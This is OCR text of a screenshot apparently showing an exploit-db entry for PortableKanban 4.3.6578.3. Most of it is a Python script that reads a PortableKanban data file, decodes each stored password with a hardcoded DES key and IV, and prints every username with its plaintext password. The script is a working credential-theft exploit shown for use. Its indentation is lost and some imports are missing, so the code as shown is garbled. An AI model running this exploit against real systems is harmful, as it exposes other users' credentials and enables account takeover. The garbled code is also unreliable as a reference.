 1 2 3 4 5 10
CPU 1.85% RAM 28.8G Disk 47G IN 0K OUT 0K 192.168.59.129 Tuesday, 27 April 2021 19:14:29
PortableKanban 4.3.6578.3
From Base64, DES Decrypt
exploit-db.com/exploits/49409
Incognito
Reading list
from des import * #python3 -m pip install des
import sys
try:
path = sys.argv[1]
except:
exit("Supply path to PortableKanban.pk3 as argv1")
def decode(hash):
hash = base64.b64decode(hash.encode('utf-8'))
key = DesKey(b"7ly6UznJ")
return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')
with open(path) as f:
try:
data = json.load(f)
except: #Start of file sometimes contains junk - this automatically seeks valid JSON
broken = True
i = 1
while broken:
f.seek(i,0)
try:
data = json.load(f)
broken = False
except:
i+= 1
for user in data["Users"]:
print("{}:{}".format(user["Name"],decode(user["EncryptedPassword"])))
Tags:
Advisory/Source: Link
This website uses cookies
We use cookies to personalise content and ads, to provide social media features and to analyse
our traffic. We also share information about your use of our site with our social media, advertising
and analytics partners who may combine it with other information that you've provided to them or
that they've collected from your use of their services. You consent to our cookies if you continue to
use our website.
Use necessary cookies only
Allow all cookies
Show details